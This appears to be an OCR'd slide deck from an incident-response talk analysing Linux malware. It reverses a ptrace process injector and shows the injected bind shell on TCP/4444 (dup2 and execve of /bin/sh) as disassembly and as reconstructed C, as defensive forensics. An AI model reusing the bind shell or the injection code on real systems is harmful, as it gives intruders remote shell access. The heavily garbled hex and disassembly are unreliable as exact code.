

#### Open w/ your binary analysis tool and the entry0 should looks like this:

```
0123456789ABCDEF
- offset -0123456789
                                             в
                                                CD EF
                                                                                comment
             5548 89e5 4154 5348 81ec e000 0000 89bd
                                                           UH. ATSH...
0x00400d94
                                                                                   sym.main ; argo
             2cff ffff
0x00400da4
                         4889 b520
                                    ffff ff48 89e0 4989
                                                            , \ldots, H, \ldots, H, \ldotsargy
0x00400db4
             c4bf a025 6000 e8f1 fcff
                                         ff48 89c3 bfc0. . . %` . . . . . . H . . . .
                                                                                  const char *s ; const char *s
0x00400dc4
             2560 00e8 e4fc
                                    4801 d848 83c0 0148
                                                            X^2.......H H H H89c2 4883 ea01
                                    55e8 ba10 0000
                                                            H. H. U. ... H0x00400dd4
                              4889
                                                     0048
0x00400de4
             83ea 0148 01d0 48c7 8518
                                                     0000
                                                            . . . H. . H. . . . . . . . .
                                               ff10
                              48f7 b518
             00ba 0000 0000
                                                            . . . . . . H. . . . . . . Hk .
0x00400df4
                                                     6bc0
                                               f f 48
                                                            . Н. . Н. . . Н. Е. Н.
             1048 29c4 4889 e048 83c0 0048 8945
0x00400e04
                                                     e0480x00400e14
             8b45 e0b9 c025
                              6000 baa0 2560
                                               00<sub>be</sub> a81<sub>d</sub>E. 8.3...const char *format
             4000 4889 c7b8 0000 0000 e89d fdff
0x00400e24
                                                     ff48
                                                            @.H. . . . . . . . . . . . . H
                                                                                   char *s
0x00400e34
             8b95 20ff
                         ffff
                              8b85
                                    2cft4889
                                                     d689
                                                               . . . . . . . . . H. . .
0x00400e44
             c7e8 19ff
                              488b 8520
                                               ff48 83c0
                                                            . . . . . . H. . . . . . H. .
                         ffff
0x00400e54
             0848 8b00 4889
                              c7e8 60fd ffff
                                               8945 dc8b
                                                            H.H. . . . . . . E. .; const char *str
             45dc 89c7 e86b
0x00400e64
                              0100 0048 8b55 e08b
                                                     45<sub>dc</sub>E....k...H.U..E.
             4889 d689 c7e8
0x00400e74
                              4e05 0000 4889 45d0
                                                     488d
                                                            H_1, \ldots, N_1, \ldots, H, E, H,0x00400e84
             8530 ffff
                         ffba 9800 0000 be00
                                               0000
                                                     0048
                                                            0..............H
                                                                                ; size t n ; int c ; void *s
0x00400e94
             89c7 e845 fcff
                              ff48 c785 30ff
                                                     2c0d...E...H...0...4000 488d 8530
                                                            @.H. O........H.
                                                                                  struct sigaction *oldact ; const struct sigaction *act
0x00400ea4
                                    f fba
                                         0000
                                                     4889
0x00400eb4
             c6bf 0c00 0000 e8c1 fbff8b 45dc 89c7
                                                            . . . . . . . . . . . . E. . .
                                                                                   int signum
             e865 0100 0090 8b05 7c17 2000 85c0 74f6
                                                            e...... ...0x00400ec4
             488b 55d0 8b45 dc48 89d6 89c7 e812 0200
0x00400ed4
                                                            H, U, .E, H, . . . . . .008b 45dc 89c7 e814 0100 00b8
0x00400ee4
                                               0000
                                                     0000
                                                            . . E. . . . . .
             4c89 e448 8d65 f05b 415c
                                         5dc3 5548 89e5
                                                            L. H.e. [A¥].UH..
0x00400ef4
                                                                                   sym.create_process
             4881 ecb0 0000 0048 89bd
                                         58ff0x00400f04
                                                     c745H. . . . . . H. X. . . . E
                                                                                  arg
             fc00 0000 00eb 0483 45fc 018b 45fc 4898
                                                               . . . . . . E. . . . E. H.
0x00400f14
             488d 14c5 0000 0000 488b 8558
                                                            H. . . . . . . H. . X. . . H
0x00400f24
                                                     f f 48
             01d0 488b 0048 85c0 75dd
0x00400f34
                                         488b 8558
                                                            ..H. .H. u.H. .X..
             ff48 8b00 488d
                              9560
                                                            .H. .H. . . . . .H. .H.
0x00400f44
                                         f f 48
                                               89d6
                                                     4889
             c7e8 160e 0000 85c0 7414 bfad
                                                            ........t....@..
0x00400f54
                                               1d40
                                                     00<sub>e</sub>8const char *s
                                                                                  int status<br>void*data
0x00400f64
             38fc ffff
                        bf00 0000 00e8 6efc
                                                     e889
                                                            8. . . . . . . . . n. . . . .
                   ff89 45f8 837d f800 7553
0x00400f74
             fcff
                                               b900 0000
                                                            ... E. ... uS....
0x00400f84
             00ba 0000 0000 be00 0000 00bf 0000 0000
                                                                                   void*addr
                                                                                               ; pid_t pid ; _ptrace_request request
```
Check the "file" dumped it is a dynamic ELF file, either stripped or unstripped, in this case it is not stripped.



If you do it on live-memory, I don't recommend that, Anti debug in binary MAY mess the analysis. Below is the "date", a decoy used for injection

1 entrypoints

```
\lceil 0x7f59c87b2fac \rceil> s 0x00400490
[0x00400490]> af;pdf
             ;-- entry0:
             ;-- section_end..plt:
             ;-- section..text:
                    41
                \langle);
            0x00400490
                                              xor ebp, ebp ; [14] -r-x section size 476 named .text
                              31ed
            0x00400492
                              4989d1
                                              mov r9, rdx
            0x00400495
                              5e
                                              pop rsi
            0x00400496
                              4889e2
                                              mov rdx, rsp
            0x00400499
                              4883e4f0
                                              and rsp, 0xfffffffffffffffff
            0x0040049d
                              50
                                              push rax
            0x0040049e54
                                              push rsp
            0x0040049f49c7c0d00540
                                              mov r8, sym.__libc_csu_fini
                              48c7c1e00540.
            0x004004a6
                                              mov rcx, sym.
                                                              libe esu init
                              48c7c79c0540.
            0x004004ad
                                              mov rdi, sym.main
            0x004004b4
                              e8b7:
                                              call sym.imp.__libc_start_main
0x004004907> s 0x40059c0x0040059c af
[0x0040059c]> pdf
                                                                  It's practically making 
             48
    main ();
                             m 0x004004ad
                                           (sym. start)
                                                                  loops, not much action..0x0040059c
                              55
                                              push rbp
            0x0040059d
                              4889e5
                                              mov rbp, rsp
            0x004005a0
                              b800000000
                                                  eax.
                                                        0
                                              mov
            0x004005a5
                              e8a6fe
                                              call
                                                   sym.imp.getpid
            0x004005aa
                              89c6
                                              mov
                                                  esi, eax
            0x004005acbf7c064000
                                                       0x40067c
                                              mov
                                                  edi.
            0x004005b1
                              b800000000
                                              mov
                                                  eax.
                                                       O
                                                                                                       72
            0x004005b6
                              e8a5fe
                                              call sym.imp.printf
\sqrt{0 \times 0040059c}
```


But wait! In "date" workspace there is a shellcode running, grab that too..





Eager to find how the shellcode gets into the memory, I seek all of the hard disk for the deleted files. Lucky, I found both files I looked for..

TestDisk 7.2-WIP, Data Recovery Utility, July 2019 Christophe GRENIER <grenier@cgsecurity.org> https://www.cgsecurity.org  $1 *$  Linux 32 33 3133 32 35 50331648  $\Omega$ Directory /home/mung 1000 1000 4096 20-0ct-2018 07:36.  $drwxr-xr-x$ 4096 4-Apr-2016 16:46  $drwxr-xr-x$  $\Omega$  $\Omega$ 1000 1000 675 4-Apr-2016 16:46 profile  $-ry-r--r--$ 1000 1000 220 4-Apr-2016 16:46 bash\_logout  $-<sub>r</sub>w-r--r--$ 3392 4-Apr-2016 16:46 bashrc 1000 1000  $-*r* $w-r$ ---*r*---$ 1000 1000 4096 19-Oct-2019 00:11 mysql  $drwxr-xr-x$ 1000 1000 4881  $-1$ W $-$ ------4096 5-Apr-2018 09:07 www  $drwxr-xr-x$ 1000 1000 1000 1000 4096 28-Feb-2018 16:00 .config  $drwxr-xr-x$ 1000 1000 16444 17-Oct-2018 02:48 injecting ( >-rwxr-xr-x 1000 1000 7023 17-Oct-2018 04:40 date  $-<sub>r</sub>$ wxr $-<sub>xr</sub>$ 47 19-0ct-2018 01:49 . lesshst 1000 1000  $-<sub>r</sub><sub>w</sub>$ ------1000 1000 6 20-Oct-2018 07:15 .nano\_history  $-rw------$ 



#### I analyzed from it, two blobs are loaded, could be shellcode injectors





After taking a while in reversing, the "injecting" code looks like this in C, the ptrace is used to gain the state memory injection.

```
1 int main(int argc, const char **argy, const char **envp)
2 - 1var_flag_for_luse = argc;3
                                                     ## 0
     var pid = argv;
 \overline{4}## pid number
     var stub length = strlen(stub);
 5
     var stub and shellcode length = var stub length + strlen(shellcode) + 1;
 6
     var clean stub and shellcode length = var stub and shellcode length - 1;
     var 16 = 16;8
     var_malloc1 = alloca(16 * ((var_stub_and_shellcode_length + 15) / \theta x1\theta));
9
     var stub and shellcode = (char *)&var pointer to stub shellcode;
10
     sprintf((char *)&var_pointer_to_stub_shellcode, "%s%s", stub, shellcode);
11
     parseopts (var flag for usage, var pid); // print PID
12var pid atoi = atoi(var pid[1]);
13
     attach(var pid atoi);
14
     var malloc addr result = inject(var pid atoi, var stub and shellcode);
15
16
     memset(&var_FLAG_hit_to_1, 0, 0x98);
     var FLAG hit to 1 = ret handler;
17
     sigaction(12. (const struct sigaction *)&var FLAG hit to 1, 0);
18
     func ptrace cont(var pid atoi);
                                                     ## shellcode is executed here
19
     while ( !hit )
20
21
     set_regs(var_pid_atoi, var_malloc_addr_result);
22
     detach(var_pid_atoi);
23
24
     return 0;
25 }
26
27
```


There are "stub" and "shellcode", if both merged, will have same hash as njected shellcode. The "stub part is reversed to be a beginning of a program which will call the sys\_exit() if ERR, OR it will sys\_fork() if all okay.





78

### Incident #1 happens, getting into victim machine

The "shellcode" blob looks like this at the beginning, sys\_socket, sys\_bind, sys\_listen & sys\_accept calls are used, pointing to TCP/4444 hardcoded.





After receiving data, it will be executed via /bin/sh by parsing (stdout) and all of these is happening in memory, a fileless scheme execution mode.

e [xAdvc]0 53% 180 injecting]> pd \$r @ obj.shellcode+78 # 0x60260e 0x0060260e  $f$ ec $0$ inc al 0x00602610 89c6 movesi eav mov al  $\&$  0x21 0x00602612 b021  $33$ 0x00602614 0f05  $s$ yscall $\blacksquare$ sys dup2 0x00602616  $f$ ec $0$ inc al 0x00602618 89c6 movesi, eax b021 0x0060261a mov al $\bigcirc$  0x21 : 33 0x0060261c 0f05 F sys dup2 syscall 0x0060261e 4831d2 xor rdx, rdx 0x00602621 48bbff2f6269. movabs rbx, 0x68732f6e69622fff  $:$   $\tilde{\phantom{a}}$  /bin/shH $\tilde{\phantom{a}}$ : .string *"/*bin/shH"; len=9 0x00602624 0x0060262d eb<sub>U</sub> JMP UXbUZC37 53 0x0060262f push rbx 4889e7 ; file 0x00602630 mov rdi, rsp 0x00602633 4831c0 xor rax, rax 50 0x00602636 push rax 57 0x00602637 push rdi mov rsi 0x00602638 4889e6 0x0060263b  $b03b$  $\int$  0x3b 59 mov all 0x0060263d 0f05 syscall. sys\_execve 0x0060263f 50 push rax  $5f$ 0x00602640 pop rdi  $b03c$ mov  $a \in 0 \times 3c$  $: 60$ 0x00602641  $\prec$   $^*$ 0f05 0x00602643 sys\_exit syscall add byte [rax], al 0x00602645 0000 0x00602647 0000 add byte [rax], al



Reversed shellcode further, turned out to be a commonly used bind shell

```
30 int main ()
31 \t{}32
       struct sockaddr in addr;
       addr . sin family = AF INET;33
34
       addr.\sin port = \text{htons}(4444);addr.sin addr.s addr = INADDR ANY;
35
36
       int sock fd = socket(AF INFT, SOCK STREAM, 0);37
       bind(sock_fd, (struct sockaddr *)&addr, sizeof(addr));
38
       listen(sock fd, 0);
39
40
       int conn_fd = accept(sock_fd, NULL, NULL);
41
       for (int i = 0; i < 3; i++)42
        €
43
            dup2(conn fd, i);
44
45
        }
46
       execve("/bin/sh", NULL, NULL);
47
48
       return 0;
49
   ł
```


#### What do we learn from this case #1?

#### 1. Reverse engineering is a must

Without analyzing the code, we will not understand the actual situation for the further IR handling. You can see that the "date" was forked because of shellcode, and it will stop binding if /bin/sh is executed, at least the program will not listening into TCP/4444 anymore, yet it still does when sysadmin found out. WHY?

#### 2. Linux on-memory analysis

In each memory injection case, you can do an on-memory "hot" analysis for injected process like this. the concept is doable, and works for memory injection, thread injection, unpacking memory injection,and so on. Works in ICS, Servers, Clouds VM, etc Linux.

#### 3. The legendary injection scheme

For injection method. This is only injection case using ptrace method AND there more savvy methods to come in the next slides.



#### What do we learn from this case #1?

# OSINT is on!





#### What do we learn from this case #1?

#### OSINT shows later in it is a process injection wrapper made by C

